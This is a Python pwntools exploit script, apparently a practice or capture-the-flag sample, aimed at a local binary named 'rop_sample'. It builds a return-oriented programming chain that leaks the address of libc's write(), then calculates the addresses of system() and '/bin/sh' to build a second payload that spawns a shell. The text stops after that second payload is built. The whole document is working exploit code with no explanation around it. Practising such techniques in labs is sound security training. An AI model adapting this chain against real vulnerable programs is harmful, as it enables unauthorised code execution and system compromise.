 #!/usr/bin/env python
from pwn import *
elf = ELF('./rop_sample')
libc = ELF('./libc.so')
p = process('./rop_sample')
gadget1 = 0x400600 # mov rdx,r13 | mov rsi,r14 | mov edi,r15d | call qword ptr [r12+rbx*8]
gadget2 = 0x40061a # pop rbx|pop rbp|pop r12|pop r13|pop r14|pop r15|ret
gadget3 = 0x400623 # pop rdi|ret
plt_write = elf.symbols['write']
print 'plt_write= ' + hex(plt_write)
got_write = elf.got['write']
print 'got_write= ' + hex(got_write)
vulfunc_addr = 0x400566
print 'vulfunc= ' + hex(vulfunc_addr)
#write(rdi=1,rsi=write.got,rdx=8)
payload1 = "A"*136 # junk
payload1 += p64(gadget2) + p64(0) + p64(1) + p64(got_write) + p64(8) + p64(got_write) + p64(1)
payload1 += p64(gadget1)
payload1 += "\x90"*56
payload1 += p64(vulfunc_addr)
print "\n###sending payload1 ...###"
p.send(payload1)
print "\n###receiving write() addr ...###"
write_addr = u64(p.recv(8))
print 'write_addr= ' + hex(write_addr)
print "\n###calculating system() addr and \"/bin/sh\" addr ...###"
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
print 'system_addr= ' + hex(system_addr)
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
print 'binsh_addr= ' + hex(binsh_addr)
payload2 = 'A'*136 + p64(gadget3) + p64(binsh_addr) + p64(system_addr) + p64(vulfunc_addr)